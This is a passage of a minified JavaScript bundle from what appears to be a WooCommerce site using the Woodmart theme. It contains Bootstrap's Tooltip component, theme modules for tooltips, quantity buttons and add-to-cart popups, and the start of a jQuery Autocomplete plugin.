context._activeTrigger.click = !context._activeTrigger.click;
if(context._isWithActiveTrigger()){
context._enter(null, context);
}else{
context._leave(null, context);
}}else{
if($$$1(this.getTipElement()).hasClass(ClassName.SHOW)){
this._leave(null, this);
return;
}
this._enter(null, this);
}};
_proto.dispose=function dispose(){
clearTimeout(this._timeout);
$$$1.removeData(this.element, this.constructor.DATA_KEY);
$$$1(this.element).off(this.constructor.EVENT_KEY);
$$$1(this.element).closest('.modal').off('hide.bs.modal');
if(this.tip){
$$$1(this.tip).remove();
}
this._isEnabled=null;
this._timeout=null;
this._hoverState=null;
this._activeTrigger=null;
if(this._popper!==null){
this._popper.destroy();
}
this._popper=null;
this.element=null;
this.config=null;
this.tip=null;
};
_proto.show=function show(){
var _this=this;
if($$$1(this.element).css('display')==='none'){
throw new Error('Please use show on visible elements');
}
var showEvent=$$$1.Event(this.constructor.Event.SHOW);
if(this.isWithContent()&&this._isEnabled){
$$$1(this.element).trigger(showEvent);
var isInTheDom=$$$1.contains(this.element.ownerDocument.documentElement, this.element);
if(showEvent.isDefaultPrevented()||!isInTheDom){
return;
}
var tip=this.getTipElement();
var tipId=Util.getUID(this.constructor.NAME);
tip.setAttribute('id', tipId);
this.element.setAttribute('aria-describedby', tipId);
this.setContent();
if(this.config.animation){
$$$1(tip).addClass(ClassName.FADE);
}
var placement=typeof this.config.placement==='function' ? this.config.placement.call(this, tip, this.element):this.config.placement;
var attachment=this._getAttachment(placement);
this.addAttachmentClass(attachment);
var container=this.config.container===false ? document.body:$$$1(this.config.container);
$$$1(tip).data(this.constructor.DATA_KEY, this);
if(!$$$1.contains(this.element.ownerDocument.documentElement, this.tip)){
$$$1(tip).appendTo(container);
}
$$$1(this.element).trigger(this.constructor.Event.INSERTED);
this._popper=new Popper(this.element, tip, {
placement: attachment,
modifiers: {
offset:{
offset: this.config.offset
},
flip:{
behavior: this.config.fallbackPlacement
},
arrow:{
element: Selector.ARROW
},
preventOverflow: {
boundariesElement: this.config.boundary
}},
onCreate:function onCreate(data){
if(data.originalPlacement!==data.placement){
_this._handlePopperPlacementChange(data);
}},
onUpdate:function onUpdate(data){
_this._handlePopperPlacementChange(data);
}});
$$$1(tip).addClass(ClassName.SHOW);
if('ontouchstart' in document.documentElement){
$$$1('body').children().on('mouseover', null, $$$1.noop);
}
var complete=function complete(){
if(_this.config.animation){
_this._fixTransition();
}
var prevHoverState=_this._hoverState;
_this._hoverState=null;
$$$1(_this.element).trigger(_this.constructor.Event.SHOWN);
if(prevHoverState===HoverState.OUT){
_this._leave(null, _this);
}};
if(Util.supportsTransitionEnd()&&$$$1(this.tip).hasClass(ClassName.FADE)){
$$$1(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(Tooltip._TRANSITION_DURATION);
}else{
complete();
}}
};
_proto.hide=function hide(callback){
var _this2=this;
var tip=this.getTipElement();
var hideEvent=$$$1.Event(this.constructor.Event.HIDE);
var complete=function complete(){
if(_this2._hoverState!==HoverState.SHOW&&tip.parentNode){
tip.parentNode.removeChild(tip);
}
_this2._cleanTipClass();
_this2.element.removeAttribute('aria-describedby');
$$$1(_this2.element).trigger(_this2.constructor.Event.HIDDEN);
if(_this2._popper!==null){
_this2._popper.destroy();
}
if(callback){
callback();
}};
$$$1(this.element).trigger(hideEvent);
if(hideEvent.isDefaultPrevented()){
return;
}
$$$1(tip).removeClass(ClassName.SHOW);
if('ontouchstart' in document.documentElement){
$$$1('body').children().off('mouseover', null, $$$1.noop);
}
this._activeTrigger[Trigger.CLICK]=false;
this._activeTrigger[Trigger.FOCUS]=false;
this._activeTrigger[Trigger.HOVER]=false;
if(Util.supportsTransitionEnd()&&$$$1(this.tip).hasClass(ClassName.FADE)){
$$$1(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(TRANSITION_DURATION);
}else{
complete();
}
this._hoverState='';
};
_proto.update=function update(){
if(this._popper!==null){
this._popper.scheduleUpdate();
}};
_proto.isWithContent=function isWithContent(){
return Boolean(this.getTitle());
};
_proto.addAttachmentClass=function addAttachmentClass(attachment){
$$$1(this.getTipElement()).addClass(CLASS_PREFIX + '-' + attachment);
};
_proto.getTipElement=function getTipElement(){
this.tip=this.tip||$$$1(this.config.template)[0];
return this.tip;
};
_proto.setContent=function setContent(){
var $tip=$$$1(this.getTipElement());
this.setElementContent($tip.find(Selector.TOOLTIP_INNER), this.getTitle());
$tip.removeClass(ClassName.FADE + ' ' + ClassName.SHOW);
};
_proto.setElementContent=function setElementContent($element, content){
var html=this.config.html;
if(typeof content==='object'&&(content.nodeType||content.jquery)){
if(html){
if(!$$$1(content).parent().is($element)){
$element.empty().append(content);
}}else{
$element.text($$$1(content).text());
}}else{
$element[html ? 'html':'text'](content);
}};
_proto.getTitle=function getTitle(){
var title=this.element.getAttribute('data-original-title');
if(!title){
title=typeof this.config.title==='function' ? this.config.title.call(this.element):this.config.title;
}
return title;
};
_proto._getAttachment=function _getAttachment(placement){
return AttachmentMap[placement.toUpperCase()];
};
_proto._setListeners=function _setListeners(){
var _this3=this;
var triggers=this.config.trigger.split(' ');
triggers.forEach(function(trigger){
if(trigger==='click'){
$$$1(_this3.element).on(_this3.constructor.Event.CLICK, _this3.config.selector, function(event){
return _this3.toggle(event);
});
}else if(trigger!==Trigger.MANUAL){
var eventIn=trigger===Trigger.HOVER ? _this3.constructor.Event.MOUSEENTER:_this3.constructor.Event.FOCUSIN;
var eventOut=trigger===Trigger.HOVER ? _this3.constructor.Event.MOUSELEAVE:_this3.constructor.Event.FOCUSOUT;
$$$1(_this3.element).on(eventIn, _this3.config.selector, function(event){
return _this3._enter(event);
}).on(eventOut, _this3.config.selector, function(event){
return _this3._leave(event);
});
}
$$$1(_this3.element).closest('.modal').on('hide.bs.modal', function(){
return _this3.hide();
});
});
if(this.config.selector){
this.config=_extends({}, this.config, {
trigger:'manual',
selector: ''
});
}else{
this._fixTitle();
}};
_proto._fixTitle=function _fixTitle(){
var titleType=typeof this.element.getAttribute('data-original-title');
if(this.element.getAttribute('title')||titleType!=='string'){
this.element.setAttribute('data-original-title', this.element.getAttribute('title')||'');
this.element.setAttribute('title', '');
}};
_proto._enter=function _enter(event, context){
var dataKey=this.constructor.DATA_KEY;
context=context||$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
if(event){
context._activeTrigger[event.type==='focusin' ? Trigger.FOCUS:Trigger.HOVER]=true;
}
if($$$1(context.getTipElement()).hasClass(ClassName.SHOW)||context._hoverState===HoverState.SHOW){
context._hoverState=HoverState.SHOW;
return;
}
clearTimeout(context._timeout);
context._hoverState=HoverState.SHOW;
if(!context.config.delay||!context.config.delay.show){
context.show();
return;
}
context._timeout=setTimeout(function(){
if(context._hoverState===HoverState.SHOW){
context.show();
}}, context.config.delay.show);
};
_proto._leave=function _leave(event, context){
var dataKey=this.constructor.DATA_KEY;
context=context||$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
if(event){
context._activeTrigger[event.type==='focusout' ? Trigger.FOCUS:Trigger.HOVER]=false;
}
if(context._isWithActiveTrigger()){
return;
}
clearTimeout(context._timeout);
context._hoverState=HoverState.OUT;
if(!context.config.delay||!context.config.delay.hide){
context.hide();
return;
}
context._timeout=setTimeout(function(){
if(context._hoverState===HoverState.OUT){
context.hide();
}}, context.config.delay.hide);
};
_proto._isWithActiveTrigger=function _isWithActiveTrigger(){
for (var trigger in this._activeTrigger){
if(this._activeTrigger[trigger]){
return true;
}}
return false;
};
_proto._getConfig=function _getConfig(config){
config=_extends({}, this.constructor.Default, $$$1(this.element).data(), config);
if(typeof config.delay==='number'){
config.delay={
show: config.delay,
hide: config.delay
};}
if(typeof config.title==='number'){
config.title=config.title.toString();
}
if(typeof config.content==='number'){
config.content=config.content.toString();
}
Util.typeCheckConfig(NAME, config, this.constructor.DefaultType);
return config;
};
_proto._getDelegateConfig=function _getDelegateConfig(){
var config={};
if(this.config){
for (var key in this.config){
if(this.constructor.Default[key]!==this.config[key]){
config[key]=this.config[key];
}}
}
return config;
};
_proto._cleanTipClass=function _cleanTipClass(){
var $tip=$$$1(this.getTipElement());
var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX);
if(tabClass!==null&&tabClass.length > 0){
$tip.removeClass(tabClass.join(''));
}};
_proto._handlePopperPlacementChange=function _handlePopperPlacementChange(data){
this._cleanTipClass();
this.addAttachmentClass(this._getAttachment(data.placement));
};
_proto._fixTransition=function _fixTransition(){
var tip=this.getTipElement();
var initConfigAnimation=this.config.animation;
if(tip.getAttribute('x-placement')!==null){
return;
}
$$$1(tip).removeClass(ClassName.FADE);
this.config.animation=false;
this.hide();
this.show();
this.config.animation=initConfigAnimation;
};
Tooltip._jQueryInterface=function _jQueryInterface(config){
return this.each(function(){
var data=$$$1(this).data(DATA_KEY);
var _config=typeof config==='object'&&config;
if(!data&&/dispose|hide/.test(config)){
return;
}
if(!data){
data=new Tooltip(this, _config);
$$$1(this).data(DATA_KEY, data);
}
if(typeof config==='string'){
if(typeof data[config]==='undefined'){
throw new TypeError('No method named "' + config + '"');
}
data[config]();
}});
};
_createClass(Tooltip, null, [
{
key: 'VERSION',
get: function get(){
return VERSION;
}},
{
key: 'Default',
get: function get(){
return Default;
}},
{
key: 'NAME',
get: function get(){
return NAME;
}},
{
key: 'DATA_KEY',
get: function get(){
return DATA_KEY;
}},
{
key: 'Event',
get: function get(){
return Event;
}},
{
key: 'EVENT_KEY',
get: function get(){
return EVENT_KEY;
}},
{
key: 'DefaultType',
get: function get(){
return DefaultType;
}}
]);
return Tooltip;
}();
$$$1.fn[NAME]=Tooltip._jQueryInterface;
$$$1.fn[NAME].Constructor=Tooltip;
$$$1.fn[NAME].noConflict=function(){
$$$1.fn[NAME]=JQUERY_NO_CONFLICT;
return Tooltip._jQueryInterface;
};
return Tooltip;
}($, Popper);
(function($$$1){
if(typeof $$$1==='undefined'){
throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
}
var version=$$$1.fn.jquery.split(' ')[0].split('.');
var minMajor=1;
var ltMajor=2;
var minMinor=9;
var minPatch=1;
var maxMajor=4;
if(version[0] < ltMajor&&version[1] < minMinor||version[0]===minMajor&&version[1]===minMinor&&version[2] < minPatch||version[0] >=maxMajor){
throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
}})($);
exports.Util=Util;
exports.Tooltip=Tooltip;
Object.defineProperty(exports, '__esModule', {value: true});
})));
(function($){
woodmartThemeModule.$document.on('wdBackHistory wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdActionAfterAddToCart wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdQuickViewOpen wdQuickShopSuccess wdProductBaseHoverIconsResize wdRecentlyViewedProductLoaded updated_checkout updated_cart_totals', function (){
woodmartThemeModule.btnsToolTips();
});
woodmartThemeModule.$document.on('wdUpdateTooltip', function (e, $this){
woodmartThemeModule.updateTooltip($this);
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default',
'frontend/element_ready/wd_single_product_nav.default',
'frontend/element_ready/wd_single_product_size_guide_button.default',
'frontend/element_ready/wd_single_product_compare_button.default',
'frontend/element_ready/wd_single_product_wishlist_button.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.btnsToolTips();
});
});
woodmartThemeModule.btnsToolTips=function(){
$('.woodmart-css-tooltip, .wd-buttons[class*="wd-pos-r"] div > a').on('mouseenter touchstart', function (){
var $this=$(this);
if($this.hasClass('wd-tooltip-inited')){
return;
}
$this.find('.wd-tooltip-label').remove();
$this.addClass('wd-tltp').prepend('<span class="wd-tooltip-label">' + $this.text() + '</span>');
$this.addClass('wd-tooltip-inited');
});
$('.wd-tooltip, .wd-hover-icons .wd-buttons .wd-action-btn:not(.wd-add-btn) > a, .wd-hover-icons .wd-buttons .wd-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-btn, .wd-hover-base .wd-compare-btn > a, .wd-products-nav .wd-btn-back, .wd-single-action-btn .wd-action-btn.wd-style-icon a, body:not(.logged-in) .wd-review-likes a').on('mouseenter touchstart', function(){
var $this=$(this);
var isReviewLikes=0!==$this.closest('.wd-review-likes').length;
if((! $this.hasClass('wd-hint')&&! isReviewLikes&&woodmartThemeModule.windowWidth <=1024)||$this.hasClass('wd-tooltip-inited')){
return;
}
$this.tooltip({
animation: false,
container: 'body',
trigger:'hover',
boundary: 'window',
title:function(){
var $this=$(this);
if($this.find('.added_to_cart').length > 0){
return $this.find('.add_to_cart_button').text();
}
if($this.find('.add_to_cart_button').length > 0){
return $this.find('.add_to_cart_button').text();
}
if($this.find('.wd-swatch-text').length > 0){
return $this.find('.wd-swatch-text').text();
}
if(isReviewLikes){
return woodmart_settings.review_likes_tooltip;
}
return $this.text();
}});
$this.tooltip('show');
$this.addClass('wd-tooltip-inited');
});
};
woodmartThemeModule.updateTooltip=function($this){
var $tooltip=$($this);
if(!$tooltip.hasClass('wd-tooltip-inited')){
$tooltip=$tooltip.parent('.wd-tooltip-inited');
}
if(woodmartThemeModule.windowWidth <=1024||!$tooltip.hasClass('wd-tooltip-inited')||'undefined'===typeof ($.fn.tooltip)||!$tooltip.is(':hover')){
return;
}
$tooltip.tooltip('update').tooltip('show');
};
$(document).ready(function(){
woodmartThemeModule.btnsToolTips();
});
})(jQuery);
(function($){
woodmartThemeModule.woocommerceQuantity=function(){
if(!String.prototype.getDecimals){
String.prototype.getDecimals=function(){
var num=this,
match=('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
if(!match){
return 0;
}
return Math.max(0, (match[1] ? match[1].length:0) - (match[2] ? +match[2]:0));
};}
woodmartThemeModule.$document.on('click', '.plus, .minus', function(){
var $this=$(this),
$qty=$this.closest('.quantity').find('.qty'),
currentVal=parseFloat($qty.val()),
max=parseFloat($qty.attr('max')),
min=parseFloat($qty.attr('min')),
step=$qty.attr('step');
if(!currentVal||currentVal===''||currentVal==='NaN'){
currentVal=0;
}
if(max===''||max==='NaN'){
max='';
}
if(min===''||min==='NaN'){
min=0;
}
if(step==='any'||step===''||step===undefined||parseFloat(step)=='NaN'){
step='1';
}
if($this.is('.plus')){
if(max&&(currentVal >=max)){
$qty.val(max);
}else{
$qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
}}else{
if(min&&(currentVal <=min)){
$qty.val(min);
}else if(currentVal > 0){
$qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
}}
$qty.trigger('change');
});
};
$(document).ready(function(){
woodmartThemeModule.woocommerceQuantity();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.addToCart();
});
});
woodmartThemeModule.addToCart=function(){
var that=this;
var timeoutNumber=0;
var timeout;
woodmartThemeModule.$body.on('added_to_cart', function(e, data){
if(data.stop_reload||data.e_manually_triggered){
return false;
}
if(woodmart_settings.add_to_cart_action==='popup'){
var html=[
'<div class="added-to-cart">',
'<h3>' + woodmart_settings.added_to_cart + '</h3>',
'<a href="#" class="btn btn-style-link btn-color-default close-popup">' + woodmart_settings.continue_shopping + '</a>',
'<a href="' + woodmart_settings.cart_url + '" class="btn btn-color-primary view-cart">' + woodmart_settings.view_cart + '</a>',
'</div>'
].join('');
$.magnificPopup.open({
removalDelay:500,
tClose:woodmart_settings.close,
tLoading:woodmart_settings.loading,
fixedContentPos: true,
callbacks:{
beforeOpen: function(){
this.wrap.addClass('wd-popup-slide-from-left');
}},
items:{
src:'<div class="wd-popup popup-added_to_cart">' + html + '</div>',
type: 'inline'
}});
$('.popup-added_to_cart').on('click', '.close-popup', function(e){
e.preventDefault();
$.magnificPopup.close();
});
closeAfterTimeout();
}else if(woodmart_settings.add_to_cart_action==='widget'){
clearTimeout(timeoutNumber);
var $selector=$('.act-scroll .wd-header-cart .wd-dropdown-cart, .whb-sticked .wd-header-cart .wd-dropdown-cart');
if($selector.length > 0){
$selector.addClass('wd-opened');
}else{
$('.whb-header .wd-header-cart .wd-dropdown-cart').addClass('wd-opened');
}
var $cartOpener=$('.cart-widget-opener');
if($cartOpener.length > 0){
$cartOpener.first().trigger('click');
}
timeoutNumber=setTimeout(function(){
$('.wd-dropdown-cart').removeClass('wd-opened');
}, 3500);
closeAfterTimeout();
}
woodmartThemeModule.$document.trigger('wdActionAfterAddToCart');
});
var closeAfterTimeout=function(){
if('yes'!==woodmart_settings.add_to_cart_action_timeout){
return false;
}
clearTimeout(timeout);
timeout=setTimeout(function(){
$('.wd-close-side').trigger('click');
$.magnificPopup.close();
}, parseInt(woodmart_settings.add_to_cart_action_timeout_number) * 1000);
};};
$(document).ready(function(){
woodmartThemeModule.addToCart();
});
})(jQuery);
(function (factory){
'use strict';
if(typeof define==='function'&&define.amd){
define(['jquery'], factory);
}else if(typeof exports==='object'&&typeof require==='function'){
factory(require('jquery'));
}else{
factory(jQuery);
}}(function ($){
'use strict';
var
utils=(function (){
return {
escapeRegExChars: function (value){
return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
},
createNode: function (containerClass){
var div=document.createElement('div');
div.className=containerClass;
div.style.position='absolute';
div.style.display='none';
return div;
}};}()),
keys={
ESC: 27,
TAB: 9,
RETURN: 13,
LEFT: 37,
UP: 38,
RIGHT: 39,
DOWN: 40
};
function wdTrim(data){
if(null==data){
return '';
}else if('string'==typeof data){
return data.trim();
}else{
return (data + '').replace('/^[\\s\uFEFF\xA0]+|[\\s\uFEFF\xA0]+$/g', '');
}}
function Autocomplete(el, options){
var noop=function (){ },
that=this,
defaults={
ajaxSettings: {},
autoSelectFirst: false,
appendTo: document.body,
serviceUrl: null,
lookup: null,
onSelect: null,
width: 'auto',
minChars: 1,
maxHeight: 300,
deferRequestBy: 0,
params: {},
formatResult: Autocomplete.formatResult,
delimiter: null,
zIndex: 9999,
type: 'GET',
noCache: false,
onSearchStart: noop,
onSearchComplete: noop,
onSearchError: noop,
preserveInput: false,
containerClass: 'autocomplete-suggestions',
tabDisabled: false,
dataType: 'text',
currentRequest: null,
triggerSelectOnValidInput: true,
preventBadQueries: true,
lookupFilter: function (suggestion, originalQuery, queryLowerCase){
return suggestion.value.toLowerCase().indexOf(queryLowerCase)!==-1;
},
paramName: 'query',
transformResult: function (response){
return typeof response==='string' ? JSON.parse(response):response;
},
showNoSuggestionNotice: false,
noSuggestionNotice: 'No results',
orientation: 'bottom',
forceFixPosition: false
};
that.element=el;
that.el=$(el);
that.suggestions=[];
that.badQueries=[];
that.selectedIndex=-1;
that.currentValue=that.element.value;
that.intervalId=0;
that.cachedResponse={};
that.onChangeInterval=null;
that.onChange=null;
that.isLocal=false;
that.suggestionsContainer=null;
that.noSuggestionsContainer=null;
that.options=$.extend({}, defaults, options);
that.classes={
selected: 'autocomplete-selected',
suggestion: 'autocomplete-suggestion'
};
that.hint=null;
that.hintValue='';
that.selection=null;
that.initialize();
that.setOptions(options);
}
Autocomplete.utils=utils;
$.Autocomplete=Autocomplete;
Autocomplete.formatResult=function (suggestion, currentValue){
var pattern='(' + utils.escapeRegExChars(currentValue) + ')';
return suggestion.value
.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')
.replace(/&/g, '&amp;')
.replace(/</g, '&lt;')
.replace(/>/g, '&gt;')
.replace(/"/g, '&quot;')
.replace(/&lt;(\/?strong)&gt;/g, '<$1>');
};
Autocomplete.prototype={
killerFn: null,
initialize: function (){
var that=this,
suggestionSelector='.' + that.classes.suggestion,
selected=that.classes.selected,
options=that.options,
container;
that.element.setAttribute('autocomplete', 'off');
that.killerFn=function (e){
if($(e.target).closest('.' + that.options.containerClass).length===0){
that.killSuggestions();
that.disableKillerFn();
}};
that.noSuggestionsContainer=$('<div class="autocomplete-no-suggestion"></div>')
.html(this.options.noSuggestionNotice).get(0);
that.suggestionsContainer=Autocomplete.utils.createNode(options.containerClass);
container=$(that.suggestionsContainer);
container.appendTo(options.appendTo);
if(options.width!=='auto'){
container.width(options.width);
}
container.on('mouseover.autocomplete', suggestionSelector, function (){
that.activate($(this).data('index'));
});
container.on('mouseout.autocomplete', function (){
that.selectedIndex=-1;
container.children('.' + selected).removeClass(selected);
});
container.on('click.autocomplete', suggestionSelector, function (){
that.select($(this).data('index'));
});
that.fixPositionCapture=function (){
if(that.visible){
that.fixPosition();
}};
$(window).on('resize.autocomplete', that.fixPositionCapture);
that.el.on('keydown.autocomplete', function (e){ that.onKeyPress(e); });
that.el.on('keyup.autocomplete', function (e){ that.onKeyUp(e); });
that.el.on('blur.autocomplete', function (){ that.onBlur(); });
that.el.on('focus.autocomplete', function (){ that.onFocus(); });
that.el.on('change.autocomplete', function (e){ that.onKeyUp(e); });
that.el.on('input.autocomplete', function (e){ that.onKeyUp(e); });
},
onFocus: function (){
var that=this;
that.fixPosition();
if(that.options.minChars===0&&that.el.val().length===0){
that.onValueChange();
}},
onBlur: function (){
this.enableKillerFn();
},
abortAjax: function (){
var that=this;
if(that.currentRequest){
that.currentRequest.abort();
that.currentRequest=null;
}},
setOptions: function (suppliedOptions){
var that=this,
options=that.options;
$.extend(options, suppliedOptions);
that.isLocal=Array.isArray(options.lookup);
if(that.isLocal){
options.lookup=that.verifySuggestionsFormat(options.lookup);
}
options.orientation=that.validateOrientation(options.orientation, 'bottom');
$(that.suggestionsContainer).css({
'max-height': options.maxHeight + 'px',
'width': options.width + 'px',
'z-index': options.zIndex
});
},
clearCache: function (){
this.cachedResponse={};
this.badQueries=[];
},
clear: function (){
this.clearCache();
this.currentValue='';
this.suggestions=[];
},
disable: function (){
var that=this;
that.disabled=true;
clearInterval(that.onChangeInterval);
that.abortAjax();
},
enable: function (){
this.disabled=false;
},
fixPosition: function (){
var that=this,
$container=$(that.suggestionsContainer),
containerParent=$container.parent().get(0);
if(containerParent!==document.body&&!that.options.forceFixPosition){
return;
}
var orientation=that.options.orientation,
containerHeight=$container.outerHeight(),
height=that.el.outerHeight(),
offset=that.el.offset(),
styles={ 'top': offset.top, 'left': offset.left };
if(orientation==='auto'){
var viewPortHeight=$(window).height(),
scrollTop=$(window).scrollTop(),
topOverflow=-scrollTop + offset.top - containerHeight,
bottomOverflow=scrollTop + viewPortHeight - (offset.top + height + containerHeight);
orientation=(Math.max(topOverflow, bottomOverflow)===topOverflow) ? 'top':'bottom';
}
if(orientation==='top'){
styles.top +=-containerHeight;
}else{
styles.top +=height;
}
if(containerParent!==document.body){
var opacity=$container.css('opacity'),
parentOffsetDiff;
if(!that.visible){
$container.css('opacity', 0).show();
}
parentOffsetDiff=$container.offsetParent().offset();
styles.top -=parentOffsetDiff.top;
styles.left -=parentOffsetDiff.left;
if(!that.visible){
$container.css('opacity', opacity).hide();
}}
if(that.options.width==='auto'){
styles.width=(that.el.outerWidth() - 2) + 'px';
}
$container.css(styles);
},
enableKillerFn: function (){
var that=this;
$(document).on('click.autocomplete', that.killerFn);
},
disableKillerFn: function (){
var that=this;
$(document).off('click.autocomplete', that.killerFn);
},
killSuggestions: function (){
var that=this;
that.stopKillSuggestions();
that.intervalId=window.setInterval(function (){
if(that.visible){
that.el.val(that.currentValue);
that.hide();
}
that.stopKillSuggestions();
}, 50);
},
stopKillSuggestions: function (){
window.clearInterval(this.intervalId);
},
isCursorAtEnd: function (){
var that=this,
valLength=that.el.val().length,
selectionStart=that.element.selectionStart,
range;
if(typeof selectionStart==='number'){
return selectionStart===valLength;
}
if(document.selection){
range=document.selection.createRange();
range.moveStart('character', -valLength);
return valLength===range.text.length;
}
return true;
},
onKeyPress: function (e){
var that=this;
if(!that.disabled&&!that.visible&&e.which===keys.DOWN&&that.currentValue){
that.suggest();
return;
}
if(that.disabled||!that.visible){
return;
}
switch (e.which){
case keys.ESC:
that.el.val(that.currentValue);
that.hide();
break;
case keys.RIGHT:
if(that.hint&&that.options.onHint&&that.isCursorAtEnd()){
that.selectHint();
break;
}
return;
case keys.TAB:
if(that.hint&&that.options.onHint){
that.selectHint();
return;
}
if(that.selectedIndex===-1){
that.hide();
return;
}
that.select(that.selectedIndex);
if(that.options.tabDisabled===false){
return;
}
break;
case keys.RETURN:
if(that.selectedIndex===-1){
that.hide();
return;
}
that.select(that.selectedIndex);
break;
case keys.UP:
that.moveUp();
break;
case keys.DOWN:
that.moveDown();
break;
default:
return;
}
e.stopImmediatePropagation();
e.preventDefault();
},
onKeyUp: function (e){
var that=this;
if(that.disabled){
return;
}
switch (e.which){
case keys.UP:
case keys.DOWN:
return;
}
clearInterval(that.onChangeInterval);
if(that.currentValue!==that.el.val()){
that.findBestHint();
if(that.options.deferRequestBy > 0){
that.onChangeInterval=setInterval(function (){
that.onValueChange();
}, that.options.deferRequestBy);
}else{
that.onValueChange();
}}
},
onValueChange: function (){
var that=this,
options=that.options,
value=that.el.val(),
query=that.getQuery(value);
if(that.selection&&that.currentValue!==query){
that.selection=null;
(options.onInvalidateSelection||$.noop).call(that.element);
}
clearInterval(that.onChangeInterval);
that.currentValue=value;
that.selectedIndex=-1;
if(options.triggerSelectOnValidInput&&that.isExactMatch(query)){
that.select(0);
return;
}
if(query.length < options.minChars){
that.hide();
}else{
that.getSuggestions(query);
}},
isExactMatch: function (query){
var suggestions=this.suggestions;
return (suggestions.length===1&&suggestions[0].value.toLowerCase()===query.toLowerCase());
},
getQuery: function (value){
var delimiter=this.options.delimiter,
parts;
if(!delimiter){
return value;
}
parts=value.split(delimiter);
return wdTrim(parts[parts.length - 1]);
},
getSuggestionsLocal: function (query){
var that=this,
options=that.options,
queryLowerCase=query.toLowerCase(),
filter=options.lookupFilter,
limit=parseInt(options.lookupLimit, 10),
data;
data={
suggestions: $.grep(options.lookup, function (suggestion){
return filter(suggestion, query, queryLowerCase);
})
};
if(limit&&data.suggestions.length > limit){
data.suggestions=data.suggestions.slice(0, limit);
}
return data;
},
getSuggestions: function (q){
var response,
that=this,
options=that.options,
serviceUrl=options.serviceUrl,
params,
cacheKey,
ajaxSettings;
options.params[options.paramName]=q;
params=options.ignoreParams ? null:options.params;
if(options.onSearchStart.call(that.element, options.params)===false){
return;
}
if(typeof options.lookup==="function"){
options.lookup(q, function (data){
that.suggestions=data.suggestions;
that.suggest();
options.onSearchComplete.call(that.element, q, data.suggestions);
});
return;
}
if(that.isLocal){
response=that.getSuggestionsLocal(q);
}else{
if(typeof serviceUrl==="function"){
serviceUrl=serviceUrl.call(that.element, q);
}
cacheKey=serviceUrl + '?' + $.param(params||{});
response=that.cachedResponse[cacheKey];
}
if(response&&Array.isArray(response.suggestions)){
that.suggestions=response.suggestions;
that.suggest();
options.onSearchComplete.call(that.element, q, response.suggestions);
}else if(!that.isBadQuery(q)){
that.abortAjax();
ajaxSettings={
url: serviceUrl,
data: params,
type: options.type,
dataType: options.dataType
};
$.extend(ajaxSettings, options.ajaxSettings);
that.currentRequest=$.ajax(ajaxSettings).done(function (data){
var result;
that.currentRequest=null;
result=options.transformResult(data, q);
that.processResponse(result, q, cacheKey);
options.onSearchComplete.call(that.element, q, result.suggestions);
}).fail(function (jqXHR, textStatus, errorThrown){
options.onSearchError.call(that.element, q, jqXHR, textStatus, errorThrown);
});
}else{
options.onSearchComplete.call(that.element, q, []);
}},
isBadQuery: function (q){
if(!this.options.preventBadQueries){
return false;
}
var badQueries=this.badQueries,
i=badQueries.length;
while (i--){
if(q.indexOf(badQueries[i])===0){
return true;
}}
return false;
},
hide: function (){
var that=this,
container=$(that.suggestionsContainer);
if(typeof that.options.onHide==="function"&&that.visible){
that.options.onHide.call(that.element, container);
}
that.visible=false;
that.selectedIndex=-1;
clearInterval(that.onChangeInterval);
$(that.suggestionsContainer).hide();
that.signalHint(null);
},
suggest: function (){
if(this.suggestions.length===0){
if(this.options.showNoSuggestionNotice){
this.noSuggestions();
}else{
this.hide();
}
return;
}
var that=this,
options=that.options,
groupBy=options.groupBy,
formatResult=options.formatResult,
value=that.getQuery(that.currentValue),
className=that.classes.suggestion,
classSelected=that.classes.selected,
container=$(that.suggestionsContainer),
noSuggestionsContainer=$(that.noSuggestionsContainer),
beforeRender=options.beforeRender,
html='',
category,
formatGroup=function (suggestion, index){
var currentCategory=suggestion.data[groupBy];
if(category===currentCategory){
return '';
}
category=currentCategory;
return '<div class="autocomplete-group"><strong>' + category + '</strong></div>';
};
if(options.triggerSelectOnValidInput&&that.isExactMatch(value)){
that.select(0);
return;
}
$.each(that.suggestions, function (i, suggestion){
if(groupBy){
html +=formatGroup(suggestion, value, i);
}
html +='<div class="' + className + '" data-index="' + i + '">' + formatResult(suggestion, value) + '</div>';
});
this.adjustContainerWidth();
noSuggestionsContainer.detach();
container.html(html);
if(typeof beforeRender==="function"){
beforeRender.call(that.element, container);
}
that.fixPosition();
container.show();
if(options.autoSelectFirst){
that.selectedIndex=0;
container.scrollTop(0);
container.children('.' + className).first().addClass(classSelected);
}
that.visible=true;
that.findBestHint();
},
noSuggestions: function(){
var that=this,
container=$(that.suggestionsContainer),
noSuggestionsContainer=$(that.noSuggestionsContainer);
this.adjustContainerWidth();
noSuggestionsContainer.detach();
container.empty();
container.append(noSuggestionsContainer);
that.fixPosition();
container.show();
that.visible=true;
},
adjustContainerWidth: function(){
var that=this,
options=that.options,
